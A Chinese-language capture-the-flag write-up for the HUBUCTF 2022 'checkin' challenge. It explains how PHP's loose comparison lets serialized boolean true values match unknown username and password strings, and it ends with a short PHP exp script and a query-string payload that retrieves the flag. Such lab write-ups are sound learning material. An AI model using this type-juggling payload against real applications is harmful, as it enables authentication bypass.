
NSS [HUBUCTF 2022 新生赛]checkin

判断条件是if ($data_unserialize['username']==$username&&$data_unserialize['password']==$password),满足则给我们flag。正常思路来说,我们要使序列化传入的username和password等于代码中的两个同名变量,可是在include("flag.php");处提示程序已经修改了 u s e r n a m e 和 username和 username和password的值,我们并不知道这两个变量的值现在是多少。所以正常思路肯定走不通。
但是仔细看看判断条件,if ($data_unserialize['username']==$username&&$data_unserialize['password']==$password)会发现这里的比较是弱比较(松散比较)(==),那就好办了!

由表可知,true和非空、非零字符串松散比较(==)都是为true
所以我们使得$data_unserialize['username']==true并且$data_unserialize['password']==true即可满足if ($data_unserialize['username']==$username&&$data_unserialize['password']==$password),获得flag。
由此我们可以构造exp:
<?php
$info = array(
'username'=>true,
'password'=>true
);
echo serialize($info);
生成a:2:{s:8:"username";b:1;s:8:"password";b:1;}
payload:
?info=a:2:{s:8:"username";b:1;s:8:"password";b:1;}